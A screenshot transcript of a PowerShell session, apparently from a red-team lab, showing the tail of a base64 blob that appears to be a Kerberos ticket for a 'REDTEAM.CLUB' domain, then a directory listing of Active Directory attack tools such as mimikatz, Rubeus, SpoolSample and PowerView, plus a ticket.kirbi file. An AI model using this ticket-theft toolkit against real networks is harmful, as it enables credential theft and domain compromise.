 Windows PowerShell
>> eaQnnpeAj99w2CY0IyC+o4HiMIHfoAMCAQCigdcEgdR9gdEwgc6ggcswgcgwgcWgKzApoAMCARKhIgQgrWRrPUZOePitcO6p/AIl
>> p7wndWKt2pycmJ4sNfJXQ4ehDhsMUkVEVEVBTS5DTFVCohEwD6ADAgEBoQgwBhsEQUQxJKMHAwUAYKEAAKURGA8yMDIyMDMyMzA4
>> NTg1MFqmERgPMjAyMjAzMjMxODU4NDlapxEYDzIwMjIwMzMwMDg1ODQ5WqgOGwxSRURURUFNLkNMVUKpITAfoAMCAQKhGDAWGwZr
>> cmJ0Z3QbDFJFRFRFQU0uQ0xVQg=="))
>>
PS C:\Users\hack>
PS C:\Users\hack> dir
目录: C:\Users\hack
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2021/11/18 1:11 Contacts
d-r-- 2021/11/18 1:11 Desktop
d-r-- 2021/11/18 1:11 Documents
d-r-- 2021/11/18 1:11 Downloads
d-r-- 2021/11/18 1:11 Favorites
d-r-- 2021/11/18 1:11 Links
d---- 2021/11/21 17:05 mimikatz_trunk
d-r-- 2021/11/18 1:11 Music
d-r-- 2021/11/18 1:11 Pictures
d-r-- 2021/11/18 1:11 Saved Games
d-r-- 2021/11/18 1:11 Searches
d-r-- 2021/11/18 1:11 Videos
-a--- 2017/10/31 12:01 1619968 AdFind.exe
-a--- 2020/6/19 10:24 1153544 mimikatz_trunk.zip
-a--- 2021/1/31 1:10 135586 Powermad.ps1
-a--- 2021/2/18 13:49 790658 powerview2.ps1
-a--- 2021/11/7 13:51 301056 Rubeus.exe
-a--- 2021/11/7 13:25 158720 SpoolSample.exe
-a--- 2021/11/23 1:04 81902 SpoolSample.zip
-a--- 2022/3/23 17:12 1294 ticket.kirbi
PS C:\Users\hack> _